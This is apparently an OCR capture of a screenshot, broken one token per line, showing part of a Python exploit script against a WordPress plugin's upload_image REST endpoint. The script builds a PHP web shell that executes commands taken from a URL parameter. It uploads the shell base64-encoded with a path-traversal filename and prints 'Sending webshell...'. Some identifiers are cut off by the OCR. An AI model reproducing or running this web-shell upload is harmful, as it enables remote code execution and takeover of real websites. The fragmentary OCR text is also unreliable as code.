
''
.
join
(
random
.
choices
(
string
.
ascii_lowercas
k
=
8
)
)
+
".php"
shell 
=
 b
'<?php if(isset($_GET["cmd"]))
{echo "<pre>";system($_GET["cmd"]);echo 
"</pre>";} ?>'
payload 
=
{
"sync_code"
:
 SYNC_CODE
,
"filename"
:
 f
"../../../{name}"
,
"base64"
:
base64
.
b64encode
(
shell
)
.
decode
(
)
}
url 
=
 f
"{TARGET}/wp-
json/quickplayground/v1/upload_image/{PROFIL
print
(
"[-] Sending webshell..."
)
r 
=
 s
.
post
(
url
,
 json
=
payload
,
timeout
=
15
)